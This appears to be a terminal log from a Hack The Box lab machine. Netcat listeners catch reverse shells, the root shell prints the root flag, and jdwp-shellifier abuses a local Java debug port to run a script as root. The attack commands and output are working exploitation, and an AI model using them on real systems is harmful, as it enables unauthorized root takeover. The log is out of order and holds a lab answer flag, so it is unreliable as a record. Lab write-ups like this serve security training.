 listening on [any] 9002 ...
^C sent 0, rcvd 0
┌──(root💀joker)-[/htb/boxes/ai]
└─# nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.163] 38558
alexa@AI:/tmp$ ^C
┌──(root💀joker)-[/htb/boxes/ai]
└─# nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.163] 38562
bash: cannot set terminal process group (57489): Inappropriate ioctl for device
bash: no job control in this shell
root@AI:~# ls
ls
root.txt
tomcat.sh
root@AI:~# cat root.txt
cat root.txt
0ed04f28c579bf7508a0566529a8eaa3
root@AI:~#
└─# vim test.sh
┌──(root💀joker)-[/opt/jdwp-shellifier]
└─# python jdwp-shellifier.py -t 127.0.0.1 -p 8000 --break-on "java.lang.String.indexOf" --cmd "/tmp/test.sh"
[+] Targeting '127.0.0.1:8000'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 11.0.4'
[+] Found Runtime class: id=b8d
[+] Found Runtime.getRuntime(): id=7fa2ec03ea50
[+] Created break event id=2
[+] Waiting for an event on 'java.lang.String.indexOf'
[+] Received matching event from thread 0×c32
[+] Selected payload '/tmp/test.sh'
[+] Command string object created id:c33
[+] Runtime.getRuntime() returned context id:0×c34
[+] found Runtime.exec(): id=7fa2ec03ea88
[+] Runtime.exec() successful, retId=c35
[!] Command successfully executed
┌──(root💀joker)-[/opt/jdwp-shellifier]
└─#